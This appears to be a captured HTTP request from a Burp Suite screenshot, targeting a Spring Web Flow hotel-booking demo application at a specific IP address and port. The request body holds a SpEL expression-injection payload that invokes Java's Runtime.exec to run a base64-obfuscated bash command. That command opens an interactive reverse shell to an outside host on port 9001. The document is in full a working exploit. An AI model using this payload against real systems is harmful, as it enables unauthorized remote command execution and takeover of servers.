 Pretty Raw Hex \n
1 POST /booking-mvc/hotels/booking?execution=e1s2 HTTP/1.1
2 Host: 182.116.62.85:20334
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://182.116.62.85:20334/booking-mvc/hotels/booking?execution=e1s2
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Origin: http://182.116.62.85:20334
11 Connection: close
12 Cookie: JSESSIONID=851B0D28C191DC760CF2007A6F362A45; PHPSESSID=ofjbeb13jsrrfcpr7i4rr46c47
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 _eventId_confirm=&_csrf=20975855-1e34-4f2d-b21d-20792ecb3a8b&_T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMjEuNC4xMjQuNjIvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}")